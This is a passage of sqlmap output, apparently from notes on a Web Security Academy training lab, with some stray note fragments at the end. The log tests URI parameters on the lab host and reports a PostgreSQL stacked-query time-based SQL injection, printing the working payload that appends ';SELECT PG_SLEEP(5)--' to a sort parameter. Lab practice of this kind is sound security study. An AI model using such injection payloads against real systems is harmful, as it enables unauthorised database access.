 [20:08:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:08:05] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:08:05] [WARNING] time-based comparison requires larger statistical model, please wait....................... (done)
[20:08:19] [INFO] URI parameter '#1*' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:08:26] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
[20:09:01] [WARNING] heuristic (basic) test shows that URI parameter '#2*' might not be injectable
[20:09:02] [INFO] testing for SQL injection on URI parameter '#2*'
[20:09:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:09:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:09:03] [WARNING] URI parameter '#2*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: https://0a2a0064032d6072c00126bc005a000e.web-security-academy.net:443/filtered_search?SearchTerm=Ddfadsf&sort-by=DATE;SELECT PG_SLEEP(5)--&writer=
---
[20:09:03] [INFO] the back-end DBMS is PostgreSQL
[20:09:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: PostgreSQL
[20:09:04] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 26 times
[20:09:04] [INFO] fetched data logged to text files under '/home/riskoo/.local/share/sqlmap/output/0a2a0064032d6072c00126bc005a000e.web-security-academy.net'
[*] ending @ 20:09:04 /2022-07-16/
164
166
167 ![](assets/2022-07-16-20-00-54.png)
know how all
ESQUEMA